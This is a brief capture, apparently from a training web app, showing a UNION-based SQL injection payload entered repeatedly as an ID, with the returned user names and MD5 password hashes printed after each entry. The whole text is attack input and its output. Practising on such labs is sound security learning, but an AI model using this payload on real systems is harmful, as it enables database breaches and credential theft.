 ID: 1 or 1= 1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1 or 1= 1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1= 1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1= 1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1= 1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7